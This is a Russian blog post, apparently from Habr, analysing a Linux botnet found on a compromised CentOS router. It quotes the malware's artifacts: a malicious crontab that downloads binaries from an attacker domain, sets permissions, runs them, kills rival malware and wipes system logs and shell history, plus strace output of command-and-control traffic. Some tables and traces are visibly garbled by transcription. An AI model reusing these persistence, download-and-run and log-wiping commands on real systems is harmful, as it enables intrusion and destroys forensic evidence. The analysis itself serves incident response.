# **Исследуем Linux Botnet «BillGates»**

**[habrahabr.ru](https://habrahabr.ru/post/213973/)**/post/213973/

ValdikSS



44 "I'm not a botnet!, ~Bill Gates

Написал мне вчера [lfatal1ty](https://habrahabr.ru/users/lfatal1ty/), говорит, домашний роутер на x86 с CentOS как-то странно себя ведет, грузит канал под гигабит, и какой-то странный процесс «atddd» загружает процессор. Решил я залезть и посмотреть, что же там творится, и сразу понял, что ктото пробрался на сервер и совершает с ним непотребства всякие. В процессах висели wget-ы на домен dgnfd564sdf.com и процессы **atddd**, **cupsdd**, **cupsddh**, **ksapdd**, **kysapdd**, **skysapdd** и **xfsdxd**, запущенные из /etc:

#### **Скрытый текст**

root 4741 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/sksapd root 4753 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/xfsdx root 4756 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/cupsdd root 4757 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/kysapd root 4760 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/ksapd root 4764 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/atdd root 4767 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/skysapd

К сожалению, процессы не додумался скопировать

#### **Начальный анализ**

Сначала я полез смотреть, что же вообще происходит и насколько серьезно была скомпрометирована система. Первое, что мне пришло в голову проверить — /etc/rc.local. Там было следующее:

cd /etc;./ksapdd cd /etc;./kysapdd cd /etc;./atddd cd /etc;./ksapdd cd /etc;./skysapdd cd /etc;./xfsdxd

«Хмм, ладно», подумал я. Полез в root'овский crontab: **Скрытый текст**```
# crontab -e
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
``````
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
…
*/1 * * * * killall -9 nfsd4
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
…
*/1 * * * * killall -9 profild.key
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
…
*/1 * * * * killall -9 DDosl
*/1 * * * * killall -9 lengchao32
*/1 * * * * killall -9 b26
*/1 * * * * killall -9 codelove
*/1 * * * * killall -9 32
*/1 * * * * killall -9 64
*/1 * * * * killall -9 new6
*/1 * * * * killall -9 new4
*/1 * * * * killall -9 node24
*/1 * * * * killall -9 freeBSD
*/99 * * * * killall -9 kysapd
*/98 * * * * killall -9 atdd
*/97 * * * * killall -9 kysapd
*/96 * * * * killall -9 skysapd
*/95 * * * * killall -9 xfsdx
*/94 * * * * killall -9 ksapd
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
``````
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
…
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/atdd
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/cupsdd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/kysapd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/sksapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/skysapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/xfsdx
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/ksapd
*/120 * * * * cd /root; rm -rf dir nohup.out
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/360 * * * * cd /etc; rm -rf dir atdd
*/360 * * * * cd /etc;rm -rf dir ksapd
*/360 * * * * cd /etc; rm - rf dir kysapd
*/360 * * * * cd /etc;rm -rf dir skysapd
*/360 * * * * cd /etc; rm -rf dir sksapd
*/360 * * * * cd /etc; rm -rf dir xfsdx
*/1 * * * * cd /etc; rm - rf dir cupsdd. *
*/1 * * * * cd /etc; rm -rf dir atdd. *
*/1 * * * * cd /etc; rm -rf dir ksapd.*
*/1 * * * * cd /etc; rm - rf dir kysapd. *
*/1 * * * * cd /etc;rm -rf dir skysapd.*
*/1 * * * * cd /etc;rm -rf dir sksapd.*
*/1 * * * * cd /etc;rm -rf dir xfsdx.*
*/1 * * * * chmod 7777 /etc/atdd
*/1 * * * * chmod 7777 /etc/cupsdd
*/1 * * * * chmod 7777 /etc/ksapd
*/1 * * * * chmod 7777 /etc/kysapd
*/1 * * * * chmod 7777 /etc/skysapd
*/1 * * * * chmod 7777 /etc/sksapd
*/1 * * * * chmod 7777 /etc/xfsdx
*/99 * * * * nohup /etc/cupsdd > /dev/null 2>&1&
*/100 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/99 * * * * nohup /etc/atdd > /dev/null 2>&1&
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/98 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/97 * * * * nohup /etc/skysapd > /dev/null 2>&1&
*/96 * * * * nohup /etc/xfsdx > /dev/null 2>&1&
*/95 * * * * nohup /etc/ksapd > /dev/null 2>&1&
*/1 * * * * echo "unset MAILCHECK" >> /etc/profile
*/1 * * * * rm -rf /root/.bash_history
*/1 * * * * touch /root/.bash_history
*/1 * * * * history -r
``````
*/1 * * * * cd /var/log > dmesg
*/1 * * * * cd /var/log > auth.log
*/1 * * * * cd /var/log > alternatives.log
*/1 * * * * cd /var/log > boot.log
*/1 * * * * cd /var/log > btmp
*/1 * * * * cd /var/log > cron
…
…
*/1 * * * * cd /var/log > cups
*/1 * * * * cd /var/log > daemon.log
*/1 * * * * cd /var/log > dpkg.log
*/1 * * * * cd /var/log > faillog
*/1 * * * * cd /var/log > kern.log
*/1 * * * * cd /var/log > lastlog
*/1 * * * * cd /var/log > maillog
*/1 * * * * cd /var/log > user.log
*/1 * * * * cd /var/log > Xorg.x.log
*/1 * * * * cd /var/log > anaconda.log
*/1 * * * * cd /var/log > yum.log
*/1 * * * * cd /var/log > secure
*/1 * * * * cd /var/log > wtmp
*/1 * * * * cd /var/log > utmp
*/1 * * * * cd /var/log > messages
*/1 * * * * cd /var/log > spooler
*/1 * * * * cd /var/log > sudolog
*/1 * * * * cd /var/log > aculog
*/1 * * * * cd /var/log > access-log
*/1 * * * * cd /root > .bash_history
*/1 * * * * history -c
…
# Edit this file to introduce tasks to be run by cron.
#
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
```
Ох. Размером он был 183КБ, 4036 строчек. Вы когда-нибудь видели crontab размером 183КБ? Я видел.

К моменту, когда я зашел на сервер, эти процессы уже ничего не делали (не грузили процессор, не использовали сеть). Решил остановить crond, чтобы эти правила не выполнялись, а процессы пока не убивать. Натравил на них **strace**:```
[root@Fatalsrv etc]# strace -p 3312
Process 3312 attached - interrupt to quit
[ Process PID=3312 runs in 32 bit mode. ]
restart_syscall(<... resuming interrupted call ...>) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcnt164(3, F_GETFL) = 0x2 (flags 0_RDWR)
fcnt164(3, F_{SETFL, 0_RDWR|0_NONBLOCK) = 0connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin\_addr = 1net\_addr("116.10.189.246"), 16) = -1 EINPROGRESS (Operation now in
progress)<br>fcntl64(3, F_GETFL)
                                    = 0x802 (flags O_RDWR|O_NONBLOCK)
fcnt164(3, FSETFL, 0_RDWR) = 0setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = -1
ECONNREFUSED (Connection refused)
close(3) = 0
nanosleep({15, 0}, NULL) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcnt164(3, F_GETFL) = 0x2 (flags 0_RDWR)
fcnt164(3, F_{SETFL, 0_RDWR|0_NONBLOCK) = 0connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin\_addr = 1net_addr("116.10.189.246"), 16) = -1 EINPROGRESS (Operation now in
progress)
fcnt164(3, F_GETH) = 0x802 (flags 0_RDWR|0_NONBLOCK)
fcnt164(3, F\_SETFL, 0\_RDWR) = 0
setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOKET, SO_SNDTIMEO, "\\17\0\0\0\0\0\0\0\0\", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = -1
ECONNREFUSED (Connection refused)
close(3) = 0
nanosleep({15, 0},
[root@Fatalsrv etc]# strace -p 3268
Process 3268 attached - interrupt to quit
[ Process PID=3268 runs in 32 bit mode. ]
recv(3, 0xfff19338, 4, 0) = -1 ECONNRESET (Connection reset by peer)
close(3) = 0
futex(0x816e8a8, FUTEX_WAKE, 1) = 1futex(0x816e8a4, FUTEX_WAKE, 1) = 1nanosleep({15, 0}, NULL) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcnt164(3, F_GETFL) = 0x2 (flags 0_RDWR)
fcnt164(3, F_{SETFL, 0_RDWR|0_NONBLOCK) = 0connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin_addr=inet_addr("112.90.22.197")}, 16) = -1 EINPROGRESS (Operation now in
``````
progress)
fcnt164(3, F_GETH) = 0x802 (flags 0_RDWR|0_NONBLOCK)
fcnt164(3, F_SETFL, 0_RDWR) = 0setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = 401
setsockopt(3, SOL_SOCKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0", 8) = 0
recv(3, "\\4\\0\\0\\0", 4, 0) = 4
setsockopt(3, SOL_SOKET, SO_SNDTIMEO, "\\17\0\0\0\0\0\0\0\0\", 8) = 0
send(3, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0", 27, 0) = 27
setsockopt(3, SOL_SOKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0\, 8) = 0
recv(3, "\\4\\0\\0\\0", 4, 0) = 4
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\1\0\0\0\0\0\0\0", 27, 0) = 27
setsockopt(3, SOL_SOCKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0", 8) = 0
recv(3, ^C <unfinished ...>
Process 3268 detached
```
Процессы почти ничего не делали, только изредка отправляли собранные с машины данные. Решил их убить, разумеется, с сигналом SIGKILL. Почистил crontab, почистил /etc/rc.local, удалил эти исполняемые файлы из /etc (к слову, они все имели SUID-бит, а на одном был Immunity-бит, и если не знать или не помнить про extended attributes файлов, то можно долго ломать голову, почему ничего нельзя с ним сделать: ни удалить, ни изменить), почистил /etc/profile от 422 строчек:

unset MAILCHECK

Что означает, что ботнет был на компьютере примерно 7 часов. Не так много, но и не мало, заархивировал все файлы себе и скачал их.

Теперь нужно проверить, были ли изменены какие-то системные файлы. В CentOS для этого достаточно выполнить:

rpm -Va

Вывод этой команды меня, в общем-то, порадовал: **Скрытый текст**|                  | [root@Fatalsrv ~]# rpm -Va                    |
|------------------|-----------------------------------------------|
| $S.5. \ldots T.$ | c /etc/ppp/chap-secrets                       |
| $S.5. \ldots T.$ | c /etc/issue                                  |
| $S.5.$ T.        | c /etc/crontab                                |
| $S.5. \ldots T.$ | c /etc/nagiosgraph/access.conf                |
| $S.5. \ldots T.$ | c /etc/nagiosgraph/nagiosgraph.conf           |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/show.cgi         |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/showconfig.cgi   |
| . M              | /usr/lib/nagiosgraph/cgi-bin/showgraph.cgi    |
| . M              | /usr/lib/nagiosgraph/cgi-bin/showgroup.cgi    |
| . M              | /usr/lib/nagiosgraph/cgi-bin/showhost.cgi     |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/showservice.cgi  |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/testcolor.cgi    |
| .M.              | /usr/share/nagiosgraph/htdocs/nagiosgraph.css |
| .M.              | /usr/share/nagiosgraph/htdocs/nagiosgraph.js  |
| $S.5. \ldots T.$ | /var/log/nagiosgraph/nagiosgraph-cgi.log      |
| $S.5. \ldots T.$ | /var/log/nagiosgraph/nagiosgraph.log          |
| missing          | /usr/java/jre1.7.0_40/lib/install.jar         |
| <b>Tarachere</b> | /lib/modules/2.6.32-358.2.1.el6.x86_64/build  |
| $S.5.$ T.        | c /etc/tor/torrc                              |
| .M.              | $\sqrt{2}$                                    |
| $1.1.1.1.1.$ T.  | c /etc/ppp/options.pptpd                      |
| S.5T.            | c /etc/pptpd.conf                             |
| <b>Tarachere</b> | c /etc/pam.d/fingerprint-auth                 |
| <b>Tarachara</b> | c /etc/pam.d/password-auth                    |
| . L.             | c /etc/pam.d/smartcard-auth                   |
| <b>Territori</b> | c /etc/pam.d/system-auth                      |
| $S.5.$ T.        | c /etc/rsyslog.conf                           |
| $S.5.$ T.        | c /etc/rc.d/rc.local                          |
| .5.001           | c /etc/sysctl.conf                            |
| $S.5. \ldots T.$ | c /etc/vsftpd/vsftpd.conf                     |
| .M.              | /var/ftp/pub                                  |
| .5.0001          | c /etc/sysconfig/PlexMediaServer              |
| 1.1.1.1.1.1      | /usr/lib/plexmediaserver/start.sh             |
| $S.5. \ldots T.$ | c /etc/sysconfig/lm_sensors                   |
| $S.5. \ldots T.$ | c /etc/php.ini                                |
| $S.5.$ T.        | c /etc/httpd/conf/httpd.conf                  |
| . T .            | /etc/rc.d/init.d/deluge-daemon                |
| $S.5.$ T.        | c /etc/cacti/db.php                           |
| $S.5.$ T.        | c /etc/cron.d/cacti                           |
| $S.5.$ T.        | c /etc/httpd/conf.d/cacti.conf                |
| . M              | /usr/share/cacti                              |
| . M              | /usr/share/cacti/about.php                    |
| . M              | /usr/share/cacti/auth_changepassword.php      |
| .M.              | /usr/share/cacti/auth_login.php               |
| .M.              | /usr/share/cacti/cdef.php                     |
| .M.              | /usr/share/cacti/cmd.php                      |
| . M              | /usr/share/cacti/color.php                    |
| . M              | /usr/share/cacti/data_input.php               |
| .M.              | /usr/share/cacti/data_queries.php             |
| . M              | /usr/share/cacti/data_sources.php             |
| . M              | /usr/share/cacti/data_templates.php           |
| . M              | /usr/share/cacti/gprint_presets.php           |
| . M              | /usr/share/cacti/graph.php                    |
